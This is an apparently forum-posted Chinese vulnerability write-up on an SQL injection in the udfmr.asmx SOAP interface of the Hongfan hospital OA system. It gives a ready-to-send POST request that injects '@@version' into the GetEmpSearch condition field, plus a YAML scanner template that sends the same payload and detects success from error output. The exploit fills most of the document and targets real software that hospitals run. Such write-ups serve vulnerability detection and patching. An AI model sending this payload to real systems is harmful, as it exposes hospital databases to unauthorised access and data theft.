0x01 漏洞描述
红帆OA系统为医院提供OA功能,完成信息发布、流程审批、公文管理、日程管理、工作安排、文件传递、在线沟通等行政办公业务。其旧版本的udfmr.asmx接口存在SQL注入漏洞,攻击者可利用其获取数据库相关信息。
0x02 影响范围
红帆OA系统
0x03 漏洞复现
验证POC:
POST /iOffice/prg/set/wss/udfmr.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: 386
SOAPAction: "http://tempuri.org/ioffice/udfmr/GetEmpSearch"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetEmpSearch xmlns="http://tempuri.org/ioffice/udfmr">
<condition>1=@@version</condition>
</GetEmpSearch>
</soap:Body>
</soap:Envelope>
0x04 POC检测
params: []
name: 红帆OA udfmr.asmx_SQL注入漏洞
set: {}
rules:
- method: POST
path: /iOffice/prg/set/wss/udfmr.asmx
headers:
Content-Type: text/xml
body: |-
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetEmpSearch xmlns="http://tempuri.org/ioffice/udfmr">
<condition>1=@@version</condition>
</GetEmpSearch>
</soap:Body>
</soap:Envelope>
search: ""
followredirects: false
expression: response.status == 500 && response.body.bcontains(b"nvarchar")
groups: {}
detail:
author: ""
links: []
description: ""
version: ""




















请登录后查看回复内容